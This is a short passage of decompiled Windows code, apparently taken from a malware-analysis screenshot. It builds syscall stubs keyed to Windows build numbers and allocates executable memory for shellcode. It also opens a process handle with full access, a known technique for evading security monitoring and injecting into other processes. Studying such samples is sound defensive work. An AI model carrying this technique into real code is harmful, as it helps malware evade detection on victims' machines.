 52 pcVar2 = (code *)virtual_alloc_and_copy_shellcode(cVar3,'\0');
53 (*pcVar2)(local_528,param_1,&local_510,0,uVar1,0,&local_518,2,0,0x40);
54 if (_window_ver == 10) {
55 if (_WindowsBuildNo == 0x2800) {
56 cVar3 = -0x4d;
57 }
58 else if (_WindowsBuildNo == 0x295a) {
59 cVar3 = -0x4c;
60 }
61 else if (_WindowsBuildNo == 0x3839) {
62 cVar3 = -0x4a;
63 }
64 else if (_WindowsBuildNo == 0x3ad7) {
65 cVar3 = -0x47;
66 }
67 else if (_WindowsBuildNo == 0x3fab) {
68 cVar3 = -0x46;
69 }
70 else if (_WindowsBuildNo == 0x42ee) {
71 cVar3 = -0x45;
72 }
73 else if (_WindowsBuildNo == 0x4563) {
74 cVar3 = -0x44;
75 }
76 else if ((_WindowsBuildNo == 0x47ba) || (_WindowsBuildNo == 0x47bb)) {
77 cVar3 = -0x43;
78 }
79 else {
80 cVar3 = -0x3f;
81 if ((_WindowsBuildNo != 0x4a61) && (cVar3 = local_res18, _WindowsBuildNo == 0x4a62)) {
82 cVar3 = -0x3f;
83 }
84 }
85 pcVar2 = (code *)virtual_alloc_and_copy_shellcode(cVar3,'\0');
86 local_res18 = cVar3;
87 }
88 else {
89 pcVar2 = (code *)virtual_alloc_and_copy_shellcode(-0x5b,'\0');
90 }
91 (*pcVar2)(&local_res20,0x1fffff,0,param_1,0,0,1,0,0,0,0);
92 local_4c8 = 0x100002;
93 if (_window_ver == 10) {
94 if (_WindowsBuildNo == 0x2800) {
95 cVar3 = -0x1d;
96 local_res18 = -0x1d;
97 }